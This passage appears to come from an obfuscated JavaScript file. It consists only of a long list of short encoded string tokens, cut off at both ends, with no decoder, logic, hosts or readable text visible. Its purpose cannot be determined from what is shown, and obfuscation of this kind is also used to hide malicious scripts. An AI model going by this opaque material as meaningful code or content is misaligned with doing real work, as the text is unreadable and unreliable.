ZcOmoDjK0','W5BcPvRcHfG','W4tdPNvKWR4','ihxdMcfn','W6BdNH5VWQi','WRhdJ8kvW6bh','W6NcL2Wioq','WQ3cJ8okAG0','WQtdJCkFW7LF','vSkFWQZdLmk7','W5RcJKpcULC','W4ZcVSogpuG','WRVdQCkyW5bG','WO3dIhFdV20','W6dcN2exja','WP4wcHpdSW','W7FcR8k1fCoX','WQWHjCoCFq','cM/dM8kroG','vmopjxef','W7VcOvhdVNC','W5OhcCoQea','Fb3cNCkpbW','egfrjv0','CaVcPMui','vSojASo5ya','eMhdLCkimW','Fx3dJSoqWRW','WPybeCorta','ChWmq1i','sCoio2Si','W7pcTNfYW4y','WPpcJ8kNkmkt','vXJcPhae','WOWhnCoADW','W7pcQ0ddUwm','W7BcH8kZW5Gr','WO7cMSofxG0','W64fWO/dUmk1','WPKihrpdTq','iSo6W6NcPCk/','WPZcKSo7qqG','b0/dM8kWcq','eu44ibO','WQRcItZcNIi','WOjAW5DHvG','pSkqW5KwWPS','xZVcUvuz','WP/cJ8k8WPDY','WOxcNCk/imkn','WQ3dMmoNW7ldIa','W7rAW5XUEG','W64xW699ra','l8oDW4JcMmkU','x0qWW7LG','WRtdNSkkW7Pk','mKtcNfFcLa','W6ddJCknW4/cRW','W78uWQBcStK','wCocySohAq','WR8lf2FcMa','hCkSWPxdUCkX','W6BcJwuxlq','c0NdOajR','tConDSoFBq','wmkvWRJdLCkJ','WPZcMmkGkCkj','W5iTnCocma','W7tdImkEW47cUW','W4VdKSkQW4hcOq','WOpcSWPOW6e','WP8foCo4qa','CG/dG8kQWPi','W6tcV1NdQh8','W7GtWOldPSkY','lJRcTLmh','W4pdU3jRWQq','wSonF8ocAa','bwJdUZHL','W6TLWRpcIsW','aSogW7/cLSkd','W7xcMNGojG','WOVcHmoXrri','vmojd0Oj','o8oBWPTdW5W','qKecW5HS','W7GKW6dcN8ki','xGxdGmkFWPC','fMhdUc9H','WONdTCkrWOpcSW','BtxcSmkjma','WP7cGmoUxaq','FH3cNCkFbq','W6RcQ8kLW58J','o8oBCG3cHq','WRVdQ8kFW6Db','igvWjh8','EM46fse','WP7dRKpdPfW','WRZdHMVdGKS','WP7cGf1GW40','eCkYW79xW6G','WOtcG8ohWQP4','WQpdI8kvW6Dq','wSocymofEG','W5/dKvhcGw4','WRpdLt5Mca','W5uTj8ocjW','WPxdU1pdUwG','WQRcNxHrW6K','s38qtfi','W7FdHCkWW5RcNW','W7ZcSKtdOw4','WRZdH8o+WP15','nmogW47cNSk1','W5areSoinG','WO/dJJTnna','WPxcJSkfyde','WOVcVdbOWRu','W4ieW5/cPI8','u1RdNhXV','BCktF8kIW4a','rCk5WR7dKCkN','p8oFW5JcTmkb','cmkYWPRdU8kK','seKyW4P/','DLG/D2O','WRJdL8osW7RcNW','W4T8WPHqtq','vCoDzSo6tG','WPRdG8oyy8oY','WP/cLCkNpCkv','W7dcMwyDjG','eSo/W43cL8kn','pmo/W7lcQCkK','WPBcVmk8WOr/','W5q5W5XzFq','WOVcL8occCkO','W5/cVCopjLe','W4ldGmkeW63cSa','WR/cHdBcJsy','W4tcP8oyjvW','f8kACSkmW64','W4ZdOCkfWRJcVW','WOSqjSocFW','WQRdIsLsiG','WOhcKK9RW5O','tSoYofeP','W7GrWPddOCkN','W7xcRtLyWQS','WPeydYVdGW','aXxdTZPl','W7FcJxGqkW','WOlcGmk4omkb','w0ChW5HG','WPVcTIPlpW','W40nW5lcSHW','W6tdV8kJW63cQq','W50hW4JcTty','W5xcP8ofk0a','xCodFComzW','WPRdQmkDWOBcUa','WRNdLCkhW6bd','W5OwW7TfEW','WP0CbH3dUq','WPnSsmoObq','u2hdUmkSjG','a3RdPmkktG','vNZdJCofWP4','WRJdRLpdSxC','re4rW4D/','WQRcSM5NW5a','h8kXWORdJmk8','AgaPFve','tW7dICkDWRi','WQpcJSofWPvT','W53cTCo5lNq','WPVcLSobWRv4','WRBcUgvd','WP0ukSoxya','WOiCgqZdVa','W7VcHmkzemkY','D3ivrf4','W7pcVXfYWOy','aSklW4SMWO4','WOeflSodyq','t385W49J','WQFdLLvVWQC','wmori2Sh','WQ/cKI7cHYi','W4irW4ZcPJy','WPJdTNC8eq','W5NdSSkrW6NcPa','wsdcR0Cr','W5tcVumRoa','W7aSW6nJrq','WOxcThL3W4K','e8ktBmkdW6i','W6G5W69Nxa','r8oBrmoXtG','h8kIWPNdSmkL','W6ZcQ2z2cW','W6hcPSo/cKO','fmkrECkyW7y','WRJdKCkyW7ze','WRRdG8k0WOxcPW','W6lcHSkSW54o','W41MlmoshG','cCkuz8kvW7S','vNhdKL92','WRNcHWZcGau','W647W6jMwq','WRNdJhtdNL4','xeawW5HQ','W49SWODurW','W7dcRSkNhSkk','WOZdPCkFWOhcOW','WQVdNSk2WRZcNq','jNf2khS','W4T1WOnptq','WPJcUa5JW7O','W6NcK2mqla','ph/dMX9j','eCkwW5aLWOe','WOJdP8kmWO3cUq','xSoHc8obza','WQtdJw7dNLS','wXddGCknWOu','WQFcRHbT','mgn8l20','W53cSmoAlL8','WPZcKCo8zZe','W6JcTMOcfW','WPRdQmknWPpcGG','WPNcPXDrW6m','W6hdN3yBW7m','W4j+WObyvG','s3GMjHG','WPW2bMFcMa','W5qFdSoUba','WQ/cKdNcMte','W43cGgiSoq','WPtcISoAWQ15','gmkuW7XZW6e','tfKFpZ0','wspcRvef','rGldNmoRWQu','DSkhWR/dJSom','WO/cK8oEWR5M','WPBcJmoPqW8','jxXJiHO','WRlcNmkNlCkn','DeldLSoFWQy','W7dcN0WBea','ECowWOiIWO/cIG09kLqXW7yb','xhtdPxXo','WQGon8oXAa','WQFcMrHLW7i','W5BcLuFcOu8','p8o0W5BcSSkS','FNOOasy','sCoAD8oqCG','WOumjCocBW','W4RdR8ksW7tcPq','W5SkW5VcLt8','mNfSjNO','W54kfmoTbq','WR/dM2BdGuW','dSklWP7dUCk2','WPpdNSkyW7nb','W5pdKSkLW6hcNa','F2SaW7Xc','lmoNowKh','d8kzW4fPW7m','W7FcHSk5W5ed','W7u9WOJcN8kg','g8kUW6rFW64','oSokW4BcMCk1','W5P6WQ5yqW','wmoFD8ozBa','W6RcGCkfW5mV','xCkdWQJdGSkJ','WPVcNmo5tHC','h3RdLCkLoq','h2ZdISkniW','gCkKW79dW6W','W7u7W71VxW','zG3cHuiW','W7BcKxKzpW','W4xcI1RcPeW','WPRdLSogA8oB','tCo0uCotCq','WRtdJ3BdGKW','W4BdK8k4W6/cMW','W4yFW5BcKHS','WPZcIxJdQ3u','WQ/dKMNdHKq','lgb4kxi','a8kUW4W3WQe','W4BdQ2bMWRG','jLpcGfNcIa','W5xcR8ocovC','W4xdMSk/W6JcNq','WOdcImobWQvN','WQhdOmkEWPNcQq','jZZcSfyj','EMRdNei5','WPxdImk4W4DX','W6xcImkee8kt','WRNdMCkeW6bo','c2hdJYng','WRS4fGJdLa','kN5/j30','WP7cVHb/W60','WRSzfdldHq','dCoGAZJcIW','aWtdQmk1jW','W7dcRvVdRwO','DN0ww1W','rbtdG8kqWP8','W4ddVSo0W6hdUq','WOhcLXDFW74','yCkBrqRcJa','WPNcTH5LW6y','fCkfACkwW7C','wKapW7Di','WPH5k8oAaW','WOeveWRdTq','W74Md8oyFq','WPpcP8ooAHW','WPJdUCkAWPVcUq','WOxcGmoTxqC','W5jSFmkMWPe','nmoiW6SQWO4','W67cH8kfW4SF','bSk2W6rkW7G','fCkPWOddQSkL','jmkTW4OgWOW','W5JcRSoFovi','rmoFs8oArG','W5ZcOCojo0W','W4dcU8odof8','iSk3w8kqW4e','fg7cPMxcUG','WOVdN8kmW7RdQG','W5ege8oUgG','W4i/kmofmG','lgvZj2q','WPWpbXVdPa','WOldTmkuWPPd','WO3dMCoFFCo9','qGxdRmkuWQK','W6BcLwizjG','DMOBve0','hmkrW4OKWPK','W5NdSg5kWQ0','W7qcWPFdPSk3','wGxdJCknWO0','h2ZdVIf7','W5JcLvlcP1O','W5RcQxdcI0e','W7SNWRJdLmol','nCknWPVdS8kz','w1FcQgCt','emkfDCkwW6a','W6tcQ07dRwC','zHpcH1y','CxBdM8kZWQC','WQVdOSochSk3','WQ3cLXTPW6y','BfqMise','W57cLmk/DSk8','W5NcL2RcM24','WPZcNCkMjmkC','xf7dMmolWRS','WOVdN8omzCo1','W6xcPCkqpSk2','W4BcSCokm1m','cMhdQZL5','W7JcUfNdP3W','WRZcJmojDJe','emoAW4tcTmk/','WP3dNmoUW6FcNq','W5FcOfZdPgC','W5D3WObVzq','FbxcNCk6ba','g3JdUdTK','W7hdN8krW4VcSW','W4BcJemzjG','EhWvuK4','W5PtzCo+WQy','W4LTWOnpua','W5VcRSoojuu','sN/dNfDa','tuDvl3C','iCoxW5tcJ8k+','WQhcGmohWP91','W67dHmkUW5pcJW','W4xdVWTiWR4','W4uhW47cTca','m0ZcHKBcHa','t8oeymoLDa','gCoxuGhcTW','wtlcRuDM','WPZdGSkmW4JdNW','W6mZWQBdKGC','W4KzW4xcUcy','v8keWR/dGCkY','WO7dLSkMW5f3','WQFdRIn5aW','W4RcILNcOeW','WPZcGCoqWRf4','W747W7XZra','WORcMmk9jCkD','W64IW7nHCq','W5xcMftcPfC','fSkCW4K0WP4','vwddPg5o','WOVcM8o/W5XM','W4xcQ8khW5ir','cCkYWPtdTCk7','c0VdPtTP','W5ZdGx1eWQK','emo4ztBcHq','WQZdGhFdNuq','WRVcPWHeW6S','hCkrW5uPWO0','WPKlhGNdSG','iexcL1lcGG','WR/dVmkFWQJcOa','yhOdqKe','WPBdUSkgWPNcUa','wH7dN8khWPe','W7BcR8kZd8kl','W5S1W6fIuW','W7dcJgSzoq','BxiduK4','B0RdKmopWR4','xb3dLSkrWO4','W6xdG8k0W43cKW','xmkEWRldLCkI','WOxdU8o7WQZcGa','WPGpmmk6yW','rCkzWRtdHSkT','W5ucm8oobW','WQNdQLpdSum','jCk/bCoVW70','amkQWQtdPSkE','qGpdMSkeWOi','zxmix00','WRNcHsRcNtS','amkez8kBW40','w1NdVCo4W50','WPSmjSomBW','vColjh4a','sxRdTM5l','a8k1W75iW78','nSk0W40WWOC','WQ3dJSoqyCox','WPJcLGmooq','WOFdOSksWO7cPW','W492WP5irW','WPxcS3LHW5C','W5WnW4tcMre','W67cK8k3W4ed','W7pdMJHBW6K','d8krbCoVW6O','ySoOFmoWuq','WQNcK8kbhmk5','WONdT8k4WOVdIW','WRlcHcVcGJm','x1WnW5nH','FIezW7X1','W4aFW5ZcTd4','WOFcI8k4iCkv','dhXAe30','W75TWQ1kAq','r8owpLSJ','lxXLmgC','WPyyi8owyq','xt/cRSk5EG','W7NdMNrgWOK','W47cUSk3uxu','WO/cTr1GW6C','qJ7cQKGv','W7jJWQHZBW','W5RdHCk9W7BcGq','WQNcSbXEW4K','qrBcTwKj','l2nMiNG','mNHKkNW','yLJdJmo4WP0','te47W4zz','WPJcPXDZW74','WOpdUSktWORcPG','o8kuW7TFW7G','W5ZcICkDhmoX','W54BeSoJbq','mNbSlhm','irPAiu0','pSkUW5yRWO0','wSkuWQZdHmk4','W7xcNmkSW58k','B8ocBSonDG','ybhcNCk/jG','WQFdJSkzW6Xn','W57dNfbvW4u','qdNcLCoGjG','ygKrre8','WRtcRSoyj0q','W71tzmkcWQW','WP/dGMtdS2a','wYZcUu0h','hmkHWPVcJCkY','W7iDWPldQ8k9','EG3cKCkzfG','pSoCqupcTq','WPVdPCktWOFcUq','WQ3cMIS','W64almo+aW','gCo4EItcJW','bCkxDmkrW6y','emkdEmkrW7S','wJhcQLmh','WP7dV8keWOJcQq','W7BcHSovleC','WQtcLIpcHcy','W6hcMmk5W4Sm','EqVdRen4','r8ocoweE','W7OXW790uG','W4NdNmkVW47cIq','W7TzwCkxWOe','W4BdNa/dMN0','W5RcJmkXk8kV','W4qbcCoNfq','BGNdRmkXW6G','W78DWQNdV8ke','WQ7dG3ldG1C','fCoZW681WPi','W4BdGhxdKYa','qWVdQSkGWRW','o8oBW5tcHCkM','wJhcUfvZ','FWVcS8kdba','WPpcLLjYW4i','W6nTAgxcGdBcOmoqWPxdNCoMW4pcRa','WRBcKbZcKsy','W4xcR8oijuS','WOJdUmk4W75c','umoulMOg','WPBdGSoWzmo3','emkECSkpW7G','uhVdT3zr','WQxcImk2imk3','BwhdGafH','WPxdMmk+W7Ha','iLxcI0ZcHW','WQRdQmknWOhcVa','W4ZdTwT3WQ4','WR7cHmoSyZS','WOFcSmk9aSki','qSonv8oMBW','amk0W6bcW6a','cCk9ASo6WOe','lNTLkhO','W4X6WPTmsa','W5qzW5RcUZa','jhbHj2C','fmkTWR7dRCk2','vuG1teK','b8knW504WPa','WQ3dMvBdON0','b8k8E8kOW6i','W6aQW5hcPdS','WPCSWQJdKSke','xYVcLuKU','W5FdGmk2W6VcMG','WP4ilmotEG','W7VcTmo1dgK','W6hdISknW5xcTW','WRddHxNdG00','W6tcM8k4W5mk','WOpdISozyCoQ','Ew80hd0','W6xcULddT04','WRpcP8oVkJ0','W7KZW7JcPq0','WP3cNCoaWR96','smoyDCodDG','W5ddMSk5W7pcKW','W5BdT8kMW67cGG','W5mDcCoOgq','wxddJCofWRy','o1tcGKtcLW','WPhcTr5HW6a','WQFcQSo6WQ1X','W4BcS8ohmfW','o8oBqZBcUq','lmksDCkvW6e','eSktFCkzW6u','pCkwW5uYWPe','W4esdmoUha','lCkbW7fOW6W','W7W5W7LUqq','WQZcUZb1W6S','Cwivqu0','y30Fuva','W4tcSSozn0u','WPhcJ8kKnSkD','fCoVEJNcJW','x8oLuCoMDG','uuRdV2Ti','WRJdKGnhiG','W4hdU2TTWQu','cSk1WPZdUCk1','WQ3cOaBcHdC','xwRdTgbd','p8oAW5RcHmkM','W548W4/cRYy','rCkxW5tdO8kU','u8kAWQ7dK8kW','WPRdMmonW7ldLa','WPVdN0tdUNK','WPCgk8osyG','m8o+CG3cHq','W643W6r6za','W6ldOhylWQO','jSotW5lcQ8kH','WQZcNSoPCbK','iSoprSomta','eSo2Dd/cMW','W5yZW4/cQtW','WOJcG8kTnmkc','W7tcLmkgaSkg','W64qWOZdS8k1','imkiFmkUW4i','W7/cVvRdU2m','ixpdPWnl','WORcV2HbWRu','WPBcImoUvbq','tCorWRdcTmkP','zvVdM8osWRK','FLVdH8oyWRK','WQ7cPxpdUgi','cmkSWPpdT8kM','bSk8W7mMWP0','W7FcMCk+W4Wk','W43cMmo/jxm','utpcJKCU','e8o4DYxcJW','W6hdJSkhW4FcQq','gIFcIKtcJq','WO/cGHRcUZe','W4TKyCkvWRW','W61qvmkJWRq','WOJcJqRdPZO','WPpcVmkRhSkq','h8kHWP/dPCk1','WPyCbWtdOa','WQ0gdSoNwq','B1WxrMm','qLObW4z4','fmo9yI/cJW','DgeqqLW','jSk1BmkhW4O','WOuTdmoyfG','W6ZdTCosW4dcJW','nfJcHvlcLW','c8ktCCkhW6u','W5OhW7/cUIy','W6hdTmoDwmoF','wSodFmoFya','x3JdVMvw','WOdcV05cW68','zSofc2K/','j8kQW7XIW7W','DfRdL8osWQa','WQRdOSoXW6hdOW','WPdcSa/dG0K','nCkZW6W2WRG','nvxcJxtcQG','qmkIy8oZtW','WQeqea3dRW','ieVcGehcGG','e8kuW5e6WP4','W5dcSuOEea','xCoasmopqG','F8k6WO/dTmkK','qHldLCkFWOu','oCoDW5NcMCk7','m1/cU3dcTG','A3uzqe4','WQ3dMIf4aW','mCorW43cLmk7','WRtdLsnHfG','w3BdKmosWQK','WRxdT8kLd8kj','W5OjW4RcSce','pvdcNfFcJa','Cxq6oZu','Fw/dMMbw','WR0jnaxdPW','WOVcKCk/iSkD','WPJdLmokBmo7','cCkbWRpdOmk0','W7dcHvtdU3q','rhSMWRf/','WQFcHGD4W6K','W6tcGwKlmq','xSkxWRtdG8k3','W7NcOmk0hSks','WP7cMIXfW5O','EXxcLCkjaq','W77cQvtdVgO','W5j9FCkwWQi','zwarwKW','x0ZdVujR','WPKqdrRdTq','W5H6zCkwWRW','ArldO8kSWOu','W7RcT8k0hCkf','tKmgW5r7','WP8gjCowFW','W6myWO/dUmkY','imk/u8o6WOe','tCofl1O5','WRKmbCo9W5CaWO1GFCoZymk1WPC','WP3dNSk+WQZcTa','WO3dNmkKW6/cIq','v0ddM2fX','WQBdJ8oFsCoz','WQpcI8oDWOKA','W6/cILxcOKi','jfzMlL0','WPBcICkciSkS','WORcISo9WOOp','uhldM8oXWQK','WOqcbXxdUa','WOZcMv50W4G','WQVdSSkuW5fR','W6pcHSkJW5eq','W5dcRCktkSkS','WO3dJmoBCSo2','W4q7W63cScu','WQRdTSopCSoi','n8oWW63cQmkD','W6tcImk6W5uu','WRBcKSkGp8ku','W4X8WPnvta','FfldUv9M','Fvu8W7Pj','tv0ko1W','WRBdJ8keW7Dd','WPaxhd/dMq','WPaZCt/dMq','WP3dGCooW4pdJG','W47dHmkWW7xcNG','WO/dJcr8AW','WQddR8kFW4rl','w8kpWQ3dLmoA','W6hcOCk8aSkp','Df/dMSopWRe','W7NdLmkuW4BcRa','WR3cKIZcJqe','W5PYWP9DwG','wMCKbXS','eSkyW4KIWOe','WPpcKmkGlSkw','WPuwm8oEEW','ESonymofDG','DeG/itK','C8k4W7K1W7C','CSoLgf0K','W6tcQCk5cCkf','W5/cMeBcU0S','W6BcRCkgc8kh','WRldJMVdH0C','W4lcOmoalLm','WPFdU8obWQn1W5WaW4CMW7XalXi','WRW3lSoMta','WQVcNd5cW6S','WPOqkSoDaW','q0aQEN8','kSkSWPZdLmkX','WQBcVdrZWOy','Cx4WgJu','WOJcImoJsX8','W78dWP7dUSk1','pmoiW4FcM8k+','wbFdNmkgWOC','WRtdUmkxW6vQ','a3ldJmkdjW','mgjWlh4','dfKptNW','yx3dVYXQ','tw3dQ21y','W7qBW7jYFW','vMKPvuG','trldGmkwWOK','W6aFW4FcHtK','p8kSWPxdPmkc','W6hcVSk4e8kk','xmk7WPxdRSkv','WPnGbXhcMa','bmo4W7hcSSk9','W47cNryvoG','WR3cGmoNWOba','W4CoW5xcUtO','E0NdNCorWQa','W4hcNxKQeq','WQRdHCoUWP7cSW','dCoZzIpcKG','W53cUSoakKa','WP/dTmoStCkd','sCowjNul','W55ZWOvFvG','i1dcMu3cNG','W7meWORdSmk9','W6RdG1zTW4u','mh5Xjg0','WQBcU8oTFIq','W7/cTmkSdCkl','W4/dV3XQWQO','W7JcQCk4DSk8','W5FcUmoCoue','W4lcHv3cQ1G','WPWviSoxAW','Ev/dI8oCWQq','zCoWm30V','a8oXCd7cKa','W5yzW7PXlW','W6RdJCksWRJdKG','W4LQESkcWRy','vCkhWQRdKSk1','WRBdUmouW4/cLa','C8kZWRtdISkL','WRtcJmklnCko','xfZdSefr','gCktW7jYW64','tvDBlKC','W4CyW5xcQIu','WRFcNmoaW7/dVq','WRVdQNhdNgi','W6ebWOJdQCk/','fmk1EmoVW6a','cfBcLsbT','WORcNrL9W4y','W7tdKCkWCSor','W75xWODrrG','WORdSSkqWOpcSW','W4xdHCkKW6NcJq','WPufi8oyya','W7dcN24clW','jgNdGCkYbq','Cxy1BKq','bfFcM1ZcLa','BGmqkGm','WOmioIZdVa','eSoLW7O3WRe','yHVcOmkKgG','g3BdRCoiWPO','dLBcNv3cGW','W4nDy8kFWQK','WPNdOSkhWP7cVa','bv/dJW56','W4FcUhdcPwG','WOZdJW54WOy','WOxdNCoArmoD','WOVdQ8oqW5NcLa','W7m3W69Kra','ouZcM1dcMG','WPGJd8oxzG','WPlcGu58W4G','t0ynW4X1','pvBcNNVcQW','W5NdJmk7W6hcNW','W7uDWOJdVmkJ','W4nRWPnzta','W4NcSSoipf8','WOxdQCooz8or','x8ogA8oDEq','WRRdLcv9cq','WQxcIctcNc8','omkOW50rWPe','FCoTWQNcRSkP','igfNm38','FLFdHmohWRK','WRZcTHbMW7K','W7WuW4/cIbW','W6FcQ8kck8kB','WOlcVMyFW5O','fSkFASkyW70','WPxcTKbTW6K','WPRcImo4qry','WR8wctBdPG','W53cHKtdO1G','qGFdHmksWPe','pSkAWRxdPCkr','WQpdVSoXW77dVG','rSkzWQpdLCkW','oCoKEqhcSq','W5pdJmkVW67cNq','xqNdHCkDWPu','W4GTW7JcKdm','eCkWWOxdUCk2','amkAD8kjW7u','W5rWW7JcSIm','xcldVCklWOm','f8oTyYdcMq','W73cO8kGoSk1','rX3dGCkxWPq','bCovWRdcVSka','l8k5BSkaW4W','WOGyeXtdTW','W5irgCoThq','W6VdH8kiW4lcRa','CSoopN0J','W6hdMCo9rCov','eCoZW7SMWRS','jh3dGCkpbq','DxKyqv8','W7xcPw3dRMO','g3ddOcPJ','emoYCdFcIa','h3VdM8kwiq','r0ldJMaY','WP/cRG7cUZy','h8kPWP3dUCk7','DmosBbVcMq','ivP9juC','w8oil24j','W4JcIeNcGwO','CuddLmooWQS','WPRcQ8oAWOzK','gK/dTZXg','W6u9W5NcMqy','WOVcNfj2W4O','s1WFW4H9','WPJcOW51W7W','W67cPx3cJwy','B1ddICooWRW','W6JdOufaWQO','WPqPeaZdMq','ygy7W7zK','WOdcMLP3W4m','WRpdIZ5afG','WPlcI8kTp8kb','W7RcHmkukSkW','WOqmhG/dUG','WQVdMmkDW6jm','WO3dUmo6W7NdLq','WPNdKCogECoV','bgVdG8kdoG','WQpdP8obW4xdLW','WRNdLmogW43dRq','WOhdNmolW6ZdOa','dhFdUcX4','W4KzWOVdGSkY','WQWTdmocFW','WOZdSmkpWOxcTG','WQJdVSo/C8ou','W7lcVuGIua','cL7dQd1g','WO0RnSo6BG','W7qoomofaW','WPhdVWvnmq','ACoHi3SF','DwRdH0zu','vNZdS8oBW4G','WRSXi8o2Ea','W6ldLCkaW5lcTW','WQ/dRb9bna','z2CuxLa','WPVdMmosFCo7','k8kJW5O1W6O','WOZdVWHQFG','WOpdJq5bbq','WRRdLmoUW4tdNW','W41SWOzEvG','WPFcNCoPxG4','W5f/WOzFtW','tmoup3Sa','W6RcI2iDkW','W4ZdTuzaWPG','cM3dUcvH','WPyml8oyBa','WRFcIgXwW5K','W4ldG8k2W6/cNG','WRhcRW7cMaC','WPpcHWldSJm','WR/cKYlcKsW','WP/cK8ogWQjI','WOpdTCkpWOJcVW','zGZcPNy8','W5/cPmoomv8','tSk3FmoACq','WORcNCk4pmko','DeFdKSohWRO','s8oEjfym','WP0ofa7dPa','WPBdJmoCESo2','WQWdB8okcq','D1K1EgC','W5OnW5hcVJi','wSolBmoeBq','hSk0WRhdGCk9','W4jOzmkjWRC','WO0emSofyq','W4ldQxfUWQe','WP7dPCktWOlcSq','W4P8WP9mtW','wuirW4D+','BvVdN8oAWRa','zvfRxeC','WQJcTczZW74','W74RW6RcMbC','WQddV8oSW7VdVW','WOxcI8kLj8kD','FK3dG8kfaq','DmosvqdcSG','W5BcKvxcP04','W4nWW5/cVYm','eff2jvG','W47dNmkUW63cGa','n8oZW6VcSCkB','WQtdKCkgW6zx','W5VdSNXKWQu','W6xcS1tdUui','W7BcKNSmma','W5vNWP7dPmkg','W7tcVSoyh8kD','W5OoW77cKXG','WRJdHMVdH0m','WRSRdSoDqW','WQBdUmk/W7fO','qZxcVSkJjG','kNbZogW','z34zqLW','W50fB8oLma','i8oDW5tcVmk8','W5PTAmkbWR0','f8kbWR7dHSk+','W4SrW4vBDq','W4hdNmkRW6NcMW','cCkWW69dW6e','W5ubdCoZbq','W7NdN8kwW5xcRq','rrhdI8kCWOO','W64nW7xdQCkG','WRxdMCkAW7bd','wSoNlLaq','rZFdMSknWOi','W6dcMCkxW7CV','WOiAbXhdOW','W6tcJ1ddP2a','ivBcHetcMq','BgO8hJe','A3uliH4','W6KxW5PTEq','q8o3e3mK','eN7dHSkwla','cgZdI8kvkG','W6BcOv/dV30','EMqnlvm','pmoyW4NcK8k3','WO7cI0XxW4m','WQtdKCkuW6XF','gmo5W7VcKSk1','WOuqo8oyFa','W47cVmoEjuO','dSkGzmkfW4a','W786W7DTua','axRdPJ5S','AGldMSkrWQO','W60YW57cSHO','W7S+W7zTrW','WRJdIYb+ca','W6TZWOLVqW','WQBdVsPNcG','W5SCW43cVsm','W5TVESkdWQO','v8osbh4T','W5VcHmkthCoX','gflcO3pcPW','WP8ccqNdRG','WPNdKmk+WPZcUq','pmoztWhcRG','W5VdHSk/W7NcOW','W7yHbmo/pq','d8kIW71dW7m','dhtdQcz6','WO7cM0fPW4O','WQBdNYn9aW','WQpcMSoAWOOp','W7BcO8kZfmkq','W5j8FmkmWRe','gSkwW4eQWPa','W60AW6r0zW','thxdSMvf','W5CLW7XdoG','W4FcJuFcQK4','wcRcUuWy','W5Wng8oNhq','WPhcIufJW4O','WPlcLvLJW40','W4uFW4ZcTtm','WP7cSmkckmkq','WPBcTSocWOOp','dvxdJYfp','W6hdNCo9rCo1','oSoqW7pdPSob','W4P6WO9xzW','W5lcNmkNW44J','wvyAWQqd','W67cMCk4W4GF','wWhdJmkqWPy','y8o/F8oAsG','n8o2CsFcKa','y3WGW61I','W7W7W7Lyrq','WRtdGgxdGL4','WOZcLSk4nmka','ah/dLSkwmG','W7/cGwFcVuy','WRvAWQr2sW','WRFdINJdG0K','W4L8wmksWR0','W599WODntW','W6ejW5FdH1S','W47cPSkzW5iI','W41YECkuWRC','W5FcSua9pa','W67cGwKrnG','zepdJCopWQy','waldOmk9WOq','e1pdRmkOdW','W77cRmoZAmoBcIRdOG','WOuAlCowfG','WOFdTSo4W7VdSW','W5BcPCogpe4','W4/dTCk1W4a+','eXxcN1Sq','ySkgWRVdGSku','W7ddICklW4tdHW','W40nf8oKgW','W5hdKmkVW7hcHG','uNFdT0jr','W6WZW6b1xG','WOVdU8kwWP7cTa','oCovW5pcMCk/','WOedl8obza','W7qUW6n4tG','h8kYWPpdR8kJ','W68IW6G','W5ZcJLVcQ1K','W7FdPCkiW5lcQG','b8kPW7LEW6a','W5XNFSkjWRu','se80kJO','W5JcKghcIw4','tCoEy8orEG','Ag89cJ8','W4ufeCoXaG','W6VdH8khW43cVG','W4L8WO5otq','WQldKSoMW4JdSG','WRRcIdJcKYm','W4JcJKhcSeq','WRlcKYBcMtq','dSkMW6zsW60','lCkjWRNdPCk7','W5aZW6XzzW','gCkFW5e5WOq','W5uCgmoXea','W5/cHSopW6JdMCoRjSkt','W6hdM8kcW5VcTG','W4ZcUSk3uwm','B8opiw9X','WOFdL0nGmW','xLSWW5LE','k8o4WQNdOCks','aM7dN8kqkW','WQhcGmotW5WA','W6BcVCkZh8kh','W4ura8oJgG','W40SWQpdQ8ke','b17dPSkVoq','iflcHL/cIW','nhj6lwC','W73cUv7dTxC','W67cH8oDxSoV','vNBdLSonW50','W6xcR2xcQve','WOiEfbJdUq','wCoHBSodga','awhdICkolG','W63dG8kmW5BcUW','W557Dmk3WOS','ssFdOmkvWOi','WPdcHmkfzZe','qSo5uCoSsG','W7BdNSkvW7dcVq','WRD1pbRdVa','zshdJSkJWOq','Cf7dKmosWRO','rCkBWR7dLSkR','W7dcJCkKW4Sn','xZJcR0KB','W50AcmoPcG','WOdcRmoEWOPx','s8ovlMaN','W5VcH0FcSuu','gM3dM8khoq','W7JcLCkUn8ko','WOFcKCoIuHe','WOJcMLXOW5y','bx/dISkcoq','WRBdMxpdG18','W4RcILJcO0O','W6BcHxRdVga','W4qsa8oSbW','WOhcMePLW4i','W5PUzCk8WRe','swpdPMLv','W5TOD8koWQa','WQJdP8o0W77dSa','W6u9W4/cKbW','taFdMmkgWPe','W6HDWQPVyq','W6VcJhuonG','WOSCgaVdOa','g8kSW6fqW6S','mvJcLKZcJW','WOmCdX/dSa','WOZdJH5Gjq','W4PQWOvxqW','W4hcSLxcNwW','WR/dIq/dU2S','WPJdV0JdNL8','WPRcVa9GW74','W5BcJf0AjG','z2yNgGC','CdZcGM0k','eSoSCcdcNq','W6ldTCkaW4ZcNG','WORdVSkzWO7cSq','WP0dbHJdSW','WPSmomoyBW','fSkqW5y9WPK','ttJcSvuh','WP7cKSoAWRrU','FrVcUmkzga','W6ddM8kkW4ZcPG','W5v7WOrnuq','A287aJy','WOlcJCk7jCku','WPRcJmovWQ91','dCk+tCkTW6q','Dxq8daq','p8kyW7viWPC','WO/cJCkGiSkp','WPJcJamngW','EaFdHSoRWOO','WOBcVConuGW','xrpdHSkFWO4','W7NcS07dQ3W','W53dMmodj2a','CsJdNCkZWPC','W7v4WPHcCW','WOlcMSokWQPU','W7v1WQ5muG','cCkKW5zqW5y','EhK6dJO','WOpcMSowWRn/','WQNcQSozWR1Y','c8kbCSkeW6e','W4/dVwHxWPK','W4aDW5dcRde','W6dcRv7dV2u','b8kUW49DWOW','WONcQJZcNd0','WQldJSkbW71j','gCk0W7XmW74','W65WWRn8za','WO7cRSoyh8kz','WO/cLmocWR9M','WPNcMCoSvqq','WRddJMVdMKi','WPVcOXvGW6u','W6y9W5xcJZi','WR/cIZ/cGJ8','tSolACodEW','xXddGSklWPu','WONcICkcd8kn','WRhdLGrgoq','W54ra8oGcW','W7aXW6r/rW','iK3dImo7tG','WPBcImoBWR1+','WQxcPXqlWOy','W6K/W7hcId8','WPJcLGm7hW','W69CWQvpyG','WPOcdHhdRa','hCkZWOpdPSk7','W55sWOnbzq','WOpcVgPnW7u','B2KqxKq','W5a1W5yzxW','WQ7dT8oNwCom','W6BcP1VdUNC','WQ/dGSkuW7nn','WP/dTmkBWP3cVa','WQBdTH5NaG','W7NcN34FoG','D2yqq0W','sXhcV8k3BG','WRpcHYVcIdm','wIpcReiU','WOBdG8oBEmo0','W5hdJmk6W7xcJG','imk0W4WjWQ4','tSokphaD','W7BcGSk8W5iC','udtcTfWC','W4hcMSoGeMm','W6FdOCk1W5pcSa','WOr1pbpdPq','amklW441WOy','fCkkW5m7WO4','W7eeWRJdPm